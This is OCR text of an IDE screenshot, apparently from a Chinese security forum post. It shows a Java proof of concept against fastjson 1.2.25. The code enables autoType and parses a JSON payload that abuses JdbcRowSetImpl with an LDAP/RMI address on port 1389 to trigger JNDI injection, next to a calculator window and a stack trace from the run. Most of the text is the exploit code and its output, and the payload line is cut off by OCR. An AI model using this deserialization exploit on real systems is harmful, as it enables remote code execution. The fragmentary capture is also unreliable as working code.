 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_8u66_1_2_25 - Main.java
fastjson_8u66_1_2_25 src main java org example Main
Main
Project
Main.java
Project
fastjson_8u66_1_2_25 E:\javaSec\fastjson_8u66_1_2_25
.idea
src
main
java
org.example
Main
resources
test
target
classes
org
example
Main
generated-sources
annotations
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.25
fastjson-1.2.25.jar library root
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"a\":{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"da
.1:1389/ift2ty\", \"autoCommit\":true}}";
11 JSONObject.parse(payload);
12 }
13 }
1 1
Notifications
Database
Maven
Hierarchy
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Process finished with exit code 1
Structure
Bookmarks
Version Control Find Run Debug TODO Problems Terminal Profiler Services Build Dependencies
All files are up-to-date (moments ago)
13:2 LF UTF-8 4 spaces
先知社区